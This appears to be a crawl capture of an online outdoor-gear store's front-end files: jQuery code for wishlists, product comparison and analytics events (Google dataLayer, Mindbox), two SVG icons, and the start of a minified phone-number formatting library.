			//var $w_ico = $("[data-header-wishlist] span");
			
			/*if ($self.hasClass('_active')) {
				$.getJSON("/ajax/wishlist.php?action=remove&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						if (json.num > 0) $w_ico.show();
						else $w_ico.hide();
						$w_ico.html(json.num);
						$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}
					}
				});
			}
			else {*/
				$("[data-wishlist-product]").val(prod_id);
				$("[data-wishlist-color]").val(color);
				
				$("[data-popup-opener=wishlist]").click();
			//}
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	$list.find("[data-product-compare]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompare');
		$.getJSON("/ajax/product.php?action=compare&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				if (json.added) {
					$("[data-notification-compare-cat]").html('«' + json.prod.cat + '»');
					$("[data-notification-compare-name]").html(json.prod.name);
					$("[data-notification-compare-img]").attr('src', json.prod.img);
					
					$("[data-notification]").attr('class', 'notification _compare-new');
					$("[data-product-compare=" + prod_id + "]").addClass('_active').attr('data-tippy-content', 'Удалить из сравнения');
				}
				else {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					$("[data-product-compare=" + prod_id + "]").removeClass('_active').attr('data-tippy-content', 'Добавить к сравнению');
				}
				if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
				else $("[data-header-compare] span").hide();

				mindbox_comparelist(json.mb_list);
			}
		});
	});
}

function wishlist_clone_item(row, prod_id, color, pre) {
	var $item = $("[data-wishlist-item=0]").eq(0).clone();
	$item.attr("data-wishlist-item", row.id);
	
	if (row.imgs.length) {
		$item.find("[data-wishlist-item-imgs-empty]").hide();
		$.each(row.imgs, function(i, img) {
			var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.attr('data-wishlist-item-imgs-one', 1);
			$item.find("[data-wishlist-item-imgs]").append($img);
			$img.show();
		});
	}
	
	if (prod_id) {
		if (row.in_wishlist) $item.find("[data-wishlist-item-btns]").addClass('_minus');
		else $item.find("[data-wishlist-item-btns]").addClass('_plus');
	}
	
	$item.find("[data-wishlist-item-a]").attr('href', row.url).html(row.name);
	$item.find("[data-wishlist-item-year]").html(row.year);
	$item.find("[data-wishlist-item-num]").html(row.num);
	
	//$item.find("[data-wishlist-item-a],[data-wishlist-item-btns] button").click(function(e) {
	$item.find("[data-wishlist-item-btns] button").click(function(e) {
		if (prod_id && row.id) {
			e.preventDefault();
			
			var in_wishlist = $item.find("[data-wishlist-item-btns]").hasClass('_minus');
			
			if (in_wishlist) {
				$.getJSON("/ajax/wishlist.php?action=remove&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_minus').addClass('_plus');
						
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						/*$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}*/
					}
				});
			}
			else {
				$.getJSON("/ajax/wishlist.php?action=add&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_plus').addClass('_minus');
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						
						//wishlist_notification(json, prod_id, color);
					
						/*var wishlist = [];
						$.each(json.list, function(i, item) {
							wishlist[i] = {
								'id'           : (item.id > 0) ? item.id : ('999' + Math.abs(item.id)),
								'skuCode'      : item.sc_id,
								'name'         : item.name,
								'unitSalePrice': item.price,
							}
						});
						console.log(wishlist);
					
						if (json.ok > 0) {
							$self.addClass('_active');
							$self.attr('aria-label', 'Удалить из избранного');
							
							window.digitalData.changes.push(['wishlist', wishlist]);
							window.digitalData.events.push({
								"category": "Ecommerce",
								"name": "Added Product to Wishlist",
								"product": {
									"id": (id > 0) ? id : ('999' + Math.abs(id)),
									"skuCode": json.sc_id
								}
							});
							console.log("digitalData: Ecommerce -- Added Product to Wishlist " + json.sc_id);
						}
						else {
							$self.removeClass('_active');
							$self.attr('aria-label', 'Добавить в избранное');
					
							if (json.ok == 0) {
								window.digitalData.events.push({
									"category": "Ecommerce",
									"name": "Removed Product from Wishlist",
									"product": {
										"id": (id > 0) ? id : ('999' + Math.abs(id)),
										"skuCode": json.sc_id
									}
								});
								window.digitalData.changes.push(['wishlist', wishlist]);
								console.log("digitalData: Ecommerce -- Removed Product from Wishlist " + json.sc_id);
							}
						}*/
					}
				});
				
			}
			return false;
		}
	});

	if (pre) $("[data-wishlist-list]").prepend($item);
	else $("[data-wishlist-list]").append($item);
	$item.show();
}

/*function wishlist_notification(json, prod_id, color) {
	var $w_ico = $("[data-header-wishlist] span");

	if (json.num > 0) $w_ico.show();
	else $w_ico.hide();
	$w_ico.html(json.num);
	
	if (prod_id) $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']").addClass('_active');
	
	$("[data-popup=wishlist]").addClass('_noload');
	$("[data-wishlist-waiting]").show();
	
	$("[data-popup=wishlist] [data-popup-closer]").click();
	
	$("[data-notification-wishlist-name]").html(json.wishlist.name);
	$("[data-notification-wishlist-a]").attr('href', json.wishlist.url);
	$.each($("[data-notification-wishlist-imgs] div"), function(i, item) {
		if ($(item).attr("data-notification-wishlist-imgs-one") == 0) {}
		else $(item).remove();
	});
	if (json.wishlist.imgs.length) {
		$.each(json.wishlist.imgs, function(i, img) {
			var $img = $("[data-notification-wishlist-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.removeAttr('data-notification-wishlist-imgs-one');
			$("[data-notification-wishlist-imgs]").append($img);
			$img.show();
		});
		$("[data-notification-wishlist]").removeClass('_empty');
		$("[data-notification-wishlist-act]").html('Сохранено в вишлист');
	}
	else {
		$("[data-notification-wishlist]").addClass('_empty');
		$("[data-notification-wishlist-act]").html('Создан вишлист:');
	}
	$("[data-notification]").removeClass('_hide').addClass('_wishlist');
}*/

function wishlist_counter($self) {
	var $inp = $self.find('[data-wishlist-counter-input]'),
		$up = $self.find('[data-wishlist-counter-up]'),
		$down = $self.find('[data-wishlist-counter-down]'),
		$item = $self.parents("[data-wishlist-one-item]"),
		sc_id = $item.data("wishlistItem"),
		prod_id = $item.data("wishlistItemProduct");
	var shtuki = Number($self.data("wishlistCounterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	var $longdel = $item.find("[data-wishlist-one-item-longdel]");
	var $express = $item.find("[data-wishlist-one-item-express]");
		
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			_update_num(1);
		}
		return false;
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			_update_num(-1);
		}
		return false;
	});
	$inp.on('keyup', function(e){
		_update_num(0);
	});
	
	function _update_num(plus) {
		var max_num = Number($self.data("wishlistCounter"));
		var inet_num = Number($self.data("wishlistCounterInet"));
		var express_num = Number($self.data("wishlistCounterExpress"));
		var new_val = Number($inp.html());
		
		if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
		if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
		else new_val = shtuki;
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		
		$inp.html(new_val);
			
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
		
		
		if (new_val > inet_num) $longdel.show();
		else $longdel.hide();
		
		if ($express.length) {
			if (new_val > express_num) $express.hide();
			else $express.show();
		}
				
	}
}

/*** counters **********************************/

var list_position = [];
var list_ids = [];

//mindbox Установка списка Избранное
function mindbox_wishlist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetWishList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//mindbox Установка списка К сравнению
function mindbox_comparelist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetCompareList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//Фиксация показа товаров в списке каталога (только видимых на текущем экране)
function google_list_show_visible() {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();

	var $prods_sel = [];
	var list_name = $("[data-list-name]").data("listName");
	if (list_position[list_name] == undefined) {
		list_position[list_name] = 1;
		list_ids[list_name] = [];
	}
	$.each($(".firstshow"), function(i, item) {
		var elTop = $(item).offset().top;
		var elBottom = elTop + $(item).height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				if (list_ids[list_name].indexOf(sc_id) === -1) {
					$prods_sel[i] = $(item);
					list_ids[list_name].push(sc_id);
				}
			}
			$(item).removeClass('firstshow');
		}
	});
	google_list_show($prods_sel, list_name);
}

//Фиксация показа товаров в блоке ВИДЖЕТА (только выидимых на текущем экране)
function google_list_show_visible_one($item) {
	var $prods = $item.find(".firstshow");
	if ($prods.length) {
		var all_width = $item.width();

		var docViewTop = $(window).scrollTop();
		var docViewBottom = docViewTop + $(window).height();

		var elTop = $item.offset().top;
		var elBottom = elTop + $item.height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var list_name = $("[data-list-name]").data("listName");
			if (list_position[list_name] == undefined) list_position[list_name] = 1;

			var $prods_sel = [];
			$.each($prods, function (i, prod) {
				if ($(prod).position().left + $(prod).width() < all_width) {
					$prods_sel[i] = $(prod);
					$(prod).removeClass('firstshow');
				}
			});
			google_list_show($prods_sel, list_name);
		}
	}
}

//Показ блока товаров
function google_list_show($list, list_name) {
	if (is_true_ai) {
		var psh = {
			'event' : 'ecommerceImpressions',
			'ecommerce' : {'impressions' : []}
		};
		$.each($list, function (i, item) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				var price = $(item).data("prodPrice");
				if (price == undefined) price = 0;
			   
				var name     = $(item).find("[data-prod-name]").html();
				var brand    = $(item).find("[data-prod-brand]").html();
				var catalog  = $(item).data("prodCat1") + ' / ' + $(item).data("prodCat2");
				var position = list_position[list_name]++;

				psh.ecommerce.impressions[i] = {
					'name'     : name,
					'id'       : sc_id,
					'price'    : price,
					'brand'    : brand,
					'category' : catalog,
					'list'     : list_name,
					'position' : position
				};
				$(item).data('listPosition', position);
				
				$(item).find('a').click(function (e) {
					//e.preventDefault();
					
					var psh = {
						'event' : 'ecommerceClick',
						'ecommerce' : {
							'click' : {
								'actionField' : {
									'list' : list_name
								},
								'products' : [
									{
										'name'     : name,
										'id'       : sc_id,
										'price'    : price,
										'brand'    : brand,
										'category' : catalog,
										'position' : position
									}
								]
							}
						}
					};
					//console.log(psh);
					
					//return false;
					dataLayer.push(psh);
					$.cookie('list_name_' + sc_id, list_name, { 'expires': 0.002, 'path': '/',});
				});
			}
		});
		if (psh.ecommerce.impressions.length) {
			dataLayer.push(psh);
			//console.log(psh);
		}
	}
}

//Фиксация добавления в корзину или удаления из корзины товара на google
function google_add2cart(prod, quantity, $list_item, new_quantity) {//ТУТ ЖЕ И OFSYS, //ТУТ ЖЕ И popmechanic
	if ($list_item == undefined) $list_item = 0;
	if (new_quantity == undefined) new_quantity = quantity;
	
	var psh;

	//Если заказ идет из списка товаров, сначала фиксируем переход на товар (клик в списке и просмотр карточки)
	if ($list_item) {
		var list_name = ($list_item.parents("[data-list-title]").length) ? $list_item.parents("[data-list-title]").val() : $("[data-list-title]").val();
		var position  = $list_item.data('listPosition');
		if ((list_name == undefined) || (list_name == '')) list_name = 'Список не определен';

		//клик по товару в списке
		psh = {
			'event' : 'ecommerceClick',
			'ecommerce' : {
				'click' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
							'position' : position
						}
					]
				}
			}
		};
		dataLayer.push(psh);
		console.log("GA: ecommerceClick");

		//просмотр карточки товара
		psh = {
			'event' : 'ecommerceDetail',
			'ecommerce' : {
				'detail' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
						}
					]
				}
			}
		}
		//alert(print_r(psh));
		dataLayer.push(psh);
		console.log("GA: ecommerceDetail");
	}

	//удаление из корзины
	if (quantity < 0) {
		/*psh = {
			'event' : 'ecommerceRemove',
			'ecommerce' : {
				'remove' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : 0 - quantity
					}]
				}
			}
		};*/
		
		psh = {
			event: "remove_from_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: 0 - quantity, // Количество.
					price: Number(prod.price) // Цена в формате '9.99'.
				}]
			}
		};
	}
	//добавление
	else {
		/*psh = {
			'event' : 'ecommerceAdd',
			'ecommerce' : {
				'add' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : quantity
					}]
				}
			}
		};*/
		psh = {
			event: "add_to_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: quantity, // Количество.
					price: Number(prod.price), // Цена в формате '9.99'.
				}]
			}
		};
		
		/*window.PopMechanicAddToCart && window.PopMechanicAddToCart({
			id: prod.sc_id,
			price: prod.price_old,
			priceWithDiscount: prod.price,
			name: prod.name,
			quantity: quantity,
			pictureUrl: prod.image,
			url: prod.url,
			brand: prod.brand,
			brandId: prod.brand_id,
			hasDiscount: prod.price < prod.price_old, //true - со скидкой, false - без
			category: prod.cats_name,
			categoryId: ((prod.cats_id > 0) ? '111' : '222') + Math.abs(prod.cats_id)
		});*/
	}
	
	//mindbox
	if (is_true_ai) {
		var sc_mb = 'sc_' + prod.sc_id;
		if (mindbox_cart[sc_mb] !== undefined) {
			var nc = mindbox_cart[sc_mb].quantity + quantity;
			if (nc > 0) mindbox_cart[sc_mb] = {
				quantity: nc,
				price: Number(prod.price)*nc
			}
			else delete mindbox_cart[sc_mb];
		}
		else if (quantity > 0) {
			mindbox_cart[sc_mb] = {
				quantity: quantity,
				price: Number(prod.price)*quantity
			}
		}
		var mb_productList = [];
		for (const key in mindbox_cart) {
			mb_productList.push({
				product: {
					ids: {
						alpindustriaRU: key.substring(3)
					}
				},
				count: mindbox_cart[key].quantity,
				priceOfLine: mindbox_cart[key].price
			});
		}
		//console.log(mb_productList);
		mindbox("async", {
			operation: "SetCart",
			data: {
				productList: mb_productList
			}
		});
	}
	
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push(psh);
	//console.log(psh);
	console.log("GA: " + ((quantity > 0) ? "ecommerceAdd" : "ecommerceRemove"));
}

function google_begin_checkout() {
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "begin_checkout", // Имя события.
		ecommerce: {
			items: cart_prods
		}
	});
	
	//console.log(dataLayer);
}

function google_prod_click($a) {
	var $list_one = $a.parents("[data-prod-id]");
	var prod = {
		name:  $list_one.find("[data-prod-name]").html(),
		sc_id: $list_one.data("prodScId"),
		brand: $list_one.find("[data-prod-brand]").html(),
		price: Number($list_one.data("prodPrice")),
		cat1:  $list_one.data("prodCat1"),
		cat2:  $list_one.data("prodCat2"),
		cat3:  $list_one.data("prodCat3"),
	};
	
	//alert(prod);
	
	window.dataLayer = window.dataLayer || [];
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "select_item", // Имя события.
		ecommerce: {
			items: [{
				item_name: prod.name, // Название товара.
				item_id: prod.sc_id, // ID товара или артикул.
				item_brand: prod.brand, // Бренд товара.
				item_category: prod.cat1, // Категория товара верхнего уровня.
				item_category2: prod.cat2, // Категория товара второго уровня.
				item_category3: prod.cat3, // Категория товара третьего уровня.
				quantity: 1, // Количество.
				price: prod.price, // Цена в формате '9.99'.
			}]
		}
	});
	
	//console.log(dataLayer);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/boot.svg
body_size: 474
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M112.4 21.8L106.6 32l9.1 47.1 2.1 6.1c3.3 9.6 2.3 20.1-2.8 28.8h5.3v8.2H86.1l-1.4-9h-8.2l-15.7 9H19V114h3.9c0-7.1 3.7-13.7 9.8-17.4l29.2-17.8-9.2-34.4 2.3-8.5-5.6-14.5 5.4-4.4L66 30.3h19l15.4-3.4 8.6-8.8 3.4 3.7z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M54.8 52.5H89c4.9 0 8.9 4 8.9 8.9H57.2m2.1 8.1h29.5c5 0 9 4 9 9h-36M40.2 90.9l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7m21.1-12.8l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/novinka_48x48.svg
body_size: 2004
content:
<svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6980_50406)">
<path d="M21.1127 25.8691H19.7927V27.6909H21.1564C21.9091 27.6909 22.2691 27.3637 22.2691 26.7637C22.2691 26.1637 21.9091 25.8691 21.1018 25.8691H21.1127Z" fill="#324481"/>
<path d="M22.0727 24.3309C22.0727 23.7963 21.6691 23.5454 21.0909 23.5454H19.8036V25.1818H21.0909C21.7018 25.1818 22.0727 24.9309 22.0727 24.3309Z" fill="#324481"/>
<path d="M15.2545 23.4582C14.2727 23.4582 13.5091 24.2109 13.5091 25.6182C13.5091 27.0255 14.2727 27.7891 15.2545 27.7891C16.2364 27.7891 16.9891 27.0146 16.9891 25.6182C16.9891 24.2218 16.2145 23.4582 15.2545 23.4582Z" fill="#324481"/>
<path d="M26 2C12.7455 2 2 12.7455 2 26C2 39.2545 12.7455 50 26 50C39.2545 50 50 39.2545 50 26C50 12.7455 39.2545 2 26 2ZM11.5782 28.4109H10.6945V25.9018H7.89091V28.4109H7.00727V22.8255H7.89091V25.1709H10.6945V22.8255H11.5782V28.4109ZM15.2545 28.5091C13.6291 28.5091 12.6145 27.32 12.6145 25.6073C12.6145 23.8945 13.6291 22.7164 15.2545 22.7164C16.88 22.7164 17.8945 23.9055 17.8945 25.6073C17.8945 27.3091 16.88 28.5091 15.2545 28.5091ZM21.1345 28.4109H18.92V22.8255H20.9818C22.0073 22.8255 22.9673 23.0982 22.9673 24.2327C22.9673 24.7564 22.7164 25.2364 22.3455 25.4436C22.8473 25.6727 23.1855 26.0545 23.1855 26.7636C23.1855 27.9527 22.28 28.4109 21.1455 28.4109H21.1345ZM28.7273 28.4109H27.8655V24.1127L24.9855 28.4109H24.1236V22.8255H24.9855V27.1236L27.8655 22.8255H28.7273V28.4109ZM34.5964 28.4109H33.7127V25.9018H30.9091V28.4109H30.0255V22.8255H30.9091V25.1709H33.7127V22.8255H34.5964V28.4109ZM39.32 28.4109L37.4327 25.9018H36.7891V28.4109H35.9055V22.8255H36.7891V25.16H37.4327L39.2436 22.8255H40.2909L38.1527 25.4764L40.3673 28.4109H39.32ZM44.24 27.1891H41.8073L41.3709 28.4109H40.4764L42.5491 22.8255H43.52L45.6255 28.4109H44.6655L44.2291 27.1891H44.24Z" fill="#324481"/>
<path d="M42.0691 26.4473H43.9673L43.0182 23.7745L42.0691 26.4473Z" fill="#324481"/>
</g>
<defs>
<clipPath id="clip0_6980_50406">
<rect width="48" height="48" fill="white" transform="translate(2 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/assets/jsons/tel-input-utils.js?1=7
body_size: 66349
content:
(function () {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	var aa = this || self;
	function k(a, b) {
		a = a.split('.');
		var c = aa;
		a[0] in c || 'undefined' == typeof c.execScript || c.execScript('var ' + a[0]);
		for (var d; a.length && (d = a.shift()); )
			a.length || void 0 === b
				? c[d] && c[d] !== Object.prototype[d]
					? (c = c[d])
					: (c = c[d] = {})
				: (c[d] = b);
	}
	function m(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.$ = b.prototype;
		a.prototype = new c();
		a.prototype.constructor = a;
		a.fa = function (d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++)
				f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f);
		};
	}
	function ba(a) {
		var b = [],
			c = 0,
			d;
		for (d in a) b[c++] = a[d];
		return b;
	}
	function ca(a, b) {
		a.sort(b || da);
	}
	function da(a, b) {
		return a > b ? 1 : a < b ? -1 : 0;
	}
	function ea(a, b) {
		this.g = a;
		this.m = !!b.o;
		this.i = b.h;
		this.v = b.type;
		this.u = !1;
		switch (this.i) {
			case fa:
			case ha:
			case ia:
			case ja:
			case ka:
			case la:
			case ma:
				this.u = !0;
		}
		this.l = b.defaultValue;
	}
	var ma = 1,
		la = 2,
		fa = 3,
		ha = 4,
		ia = 6,
		ja = 16,
		ka = 18;
	function na(a, b) {
		this.i = a;
		this.g = {};
		for (a = 0; a < b.length; a++) {
			var c = b[a];
			this.g[c.g] = c;
		}
	}
	function oa(a) {
		a = ba(a.g);
		ca(a, function (b, c) {
			return b.g - c.g;
		});
		return a;
	}
	function n() {
		this.g = {};
		this.l = this.j().g;
		this.i = this.m = null;
	}
	n.prototype.has = function (a) {
		return null != this.g[a.g];
	};
	n.prototype.get = function (a, b) {
		return p(this, a.g, b);
	};
	n.prototype.set = function (a, b) {
		q(this, a.g, b);
	};
	n.prototype.add = function (a, b) {
		r(this, a.g, b);
	};
	function t(a, b) {
		for (var c = oa(a.j()), d = 0; d < c.length; d++) {
			var e = c[d],
				g = e.g;
			if (null != b.g[g]) {
				a.i && delete a.i[e.g];
				var f = 11 == e.i || 10 == e.i;
				if (e.m) {
					e = u(b, g);
					for (var h = 0; h < e.length; h++) r(a, g, f ? e[h].clone() : e[h]);
				} else (e = v(b, g)), f ? ((f = v(a, g)) ? t(f, e) : q(a, g, e.clone())) : q(a, g, e);
			}
		}
	}
	n.prototype.clone = function () {
		var a = new this.constructor();
		a != this && ((a.g = {}), a.i && (a.i = {}), t(a, this));
		return a;
	};
	function v(a, b) {
		var c = a.g[b];
		if (null == c) return null;
		if (a.m) {
			if (!(b in a.i)) {
				var d = a.m,
					e = a.l[b];
				if (null != c)
					if (e.m) {
						for (var g = [], f = 0; f < c.length; f++) g[f] = d.i(e, c[f]);
						c = g;
					} else c = d.i(e, c);
				return (a.i[b] = c);
			}
			return a.i[b];
		}
		return c;
	}
	function p(a, b, c) {
		var d = v(a, b);
		return a.l[b].m ? d[c || 0] : d;
	}
	function w(a, b) {
		if (null != a.g[b]) a = p(a, b, void 0);
		else
			a: {
				a = a.l[b];
				if (void 0 === a.l)
					if (((b = a.v), b === Boolean)) a.l = !1;
					else if (b === Number) a.l = 0;
					else if (b === String) a.l = a.u ? '0' : '';
					else {
						a = new b();
						break a;
					}
				a = a.l;
			}
		return a;
	}
	function u(a, b) {
		return v(a, b) || [];
	}
	function x(a, b) {
		return a.l[b].m ? (null != a.g[b] ? a.g[b].length : 0) : null != a.g[b] ? 1 : 0;
	}
	function q(a, b, c) {
		a.g[b] = c;
		a.i && (a.i[b] = c);
	}
	function r(a, b, c) {
		a.g[b] || (a.g[b] = []);
		a.g[b].push(c);
		a.i && delete a.i[b];
	}
	function y(a, b) {
		var c = [],
			d;
		for (d in b) 0 != d && c.push(new ea(d, b[d]));
		return new na(a, c);
	}
	function A() {}
	A.prototype.g = function (a) {
		new a.i();
		throw Error('Unimplemented');
	};
	A.prototype.i = function (a, b) {
		if (11 == a.i || 10 == a.i) return b instanceof n ? b : this.g(a.v.prototype.j(), b);
		if (14 == a.i) return 'string' === typeof b && B.test(b) && ((a = Number(b)), 0 < a) ? a : b;
		if (!a.u) return b;
		a = a.v;
		if (a === String) {
			if ('number' === typeof b) return String(b);
		} else if (
			a === Number &&
			'string' === typeof b &&
			('Infinity' === b || '-Infinity' === b || 'NaN' === b || B.test(b))
		)
			return Number(b);
		return b;
	};
	var B = /^-?[0-9]+$/;
	function C() {}
	m(C, A);
	C.prototype.g = function (a, b) {
		a = new a.i();
		a.m = this;
		a.g = b;
		a.i = {};
		return a;
	};
	function D() {}
	m(D, C);
	D.prototype.i = function (a, b) {
		return 8 == a.i ? !!b : A.prototype.i.apply(this, arguments);
	};
	D.prototype.g = function (a, b) {
		return D.$.g.call(this, a, b);
	};
	function E(a, b) {
		null != a && this.g.apply(this, arguments);
	}
	E.prototype.i = '';
	E.prototype.set = function (a) {
		this.i = '' + a;
	};
	E.prototype.g = function (a, b, c) {
		this.i += String(a);
		if (null != b) for (var d = 1; d < arguments.length; d++) this.i += arguments[d];
		return this;
	};
	E.prototype.toString = function () {
		return this.i;
	}; /*

 Protocol Buffer 2 Copyright 2008 Google Inc.
 All other code copyright its respective owners.
 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function F() {
		n.call(this);
	}
	m(F, n);
	var pa = null;
	function G() {
		n.call(this);
	}
	m(G, n);
	var qa = null;
	function H() {
		n.call(this);
	}
	m(H, n);
	var ra = null;
	F.prototype.j = function () {
		var a = pa;
		a ||
			(pa = a =
				y(F, {
					0: { name: 'NumberFormat', s: 'i18n.phonenumbers.NumberFormat' },
					1: { name: 'pattern', required: !0, h: 9, type: String },
					2: { name: 'format', required: !0, h: 9, type: String },
					3: { name: 'leading_digits_pattern', o: !0, h: 9, type: String },
					4: { name: 'national_prefix_formatting_rule', h: 9, type: String },
					6: {
						name: 'national_prefix_optional_when_formatting',
						h: 8,
						defaultValue: !1,
						type: Boolean,
					},
					5: { name: 'domestic_carrier_code_formatting_rule', h: 9, type: String },
				}));
		return a;
	};
	F.j = F.prototype.j;
	G.prototype.j = function () {
		var a = qa;
		a ||
			(qa = a =
				y(G, {
					0: { name: 'PhoneNumberDesc', s: 'i18n.phonenumbers.PhoneNumberDesc' },
					2: { name: 'national_number_pattern', h: 9, type: String },
